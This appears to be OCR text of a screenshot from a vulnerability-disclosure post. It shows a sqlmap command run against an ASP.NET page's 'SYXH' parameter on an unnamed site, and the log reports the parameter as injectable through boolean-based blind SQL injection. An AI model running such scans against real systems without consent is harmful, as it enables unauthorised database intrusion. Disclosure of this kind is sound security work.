 C:\Python27\sqlmap>sqlmap.py -u "http:///AllInfor/Experiment_baseI
nfor.aspx?SYXH=1" --dbms=mssql
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:27:02
[12:27:02] [INFO] testing connection to the target URL
[12:27:03] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[12:27:07] [INFO] target URL is stable
[12:27:07] [INFO] testing if GET parameter 'SYXH' is dynamic
[12:27:08] [INFO] confirming that GET parameter 'SYXH' is dynamic
[12:27:09] [WARNING] GET parameter 'SYXH' does not appear dynamic
[12:27:09] [INFO] heuristic (basic) test shows that GET parameter 'SYXH' might b
e injectable (possible DBMS: 'Microsoft SQL Server')
[12:27:10] [INFO] testing for SQL injection on GET parameter 'SYXH'
[12:27:10] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[12:27:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:28:05] [WARNING] reflective value(s) found and filtering out
[12:28:05] [INFO] GET parameter 'SYXH' seems to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable
www.wooyun.org